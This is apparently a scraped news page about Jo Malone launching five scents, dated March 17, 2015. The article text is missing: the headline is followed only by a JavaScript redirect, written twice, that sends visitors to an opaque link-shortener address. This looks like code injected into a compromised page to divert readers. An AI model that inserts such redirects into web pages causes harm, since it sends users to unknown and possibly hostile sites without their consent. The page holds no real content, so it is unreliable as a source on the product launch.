
Jo Malone Launches 5 Scents To Celebrate Great
British Eras
March 17, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";